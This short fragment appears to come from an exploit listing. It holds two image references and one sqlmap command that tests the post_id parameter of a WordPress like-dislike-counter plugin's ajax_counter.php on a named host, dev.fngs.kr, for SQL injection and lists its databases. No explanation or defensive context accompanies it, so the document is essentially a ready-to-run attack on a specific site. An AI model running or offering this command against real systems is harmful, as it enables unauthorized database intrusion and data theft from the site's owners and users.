 sqlmap -u "http://dev.fngs.kr/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counter.php" --method="post" --data="post_id=1&up_type=list" -p "post_id" -v 5 --dbms=MySQL --dbs